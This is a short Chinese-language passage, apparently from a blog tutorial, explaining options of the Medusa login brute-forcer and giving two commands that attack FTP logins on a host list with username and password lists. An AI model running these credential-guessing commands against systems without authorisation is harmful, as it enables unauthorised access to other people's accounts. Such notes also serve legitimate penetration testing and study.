n代表null ,s代表same相同
-O result.txt 代表保存结果到文件
-f代表找到每台机器的一个正确密码停止,-F代表找到任意机器正确密码就停止
> medusa -H hosts.txt -U users.txt -P pass.txt -M ftp -f
> medusa -H hosts.txt -U users.txt -P pass.txt -M ftp -Ffrom
转载请注明出处及链接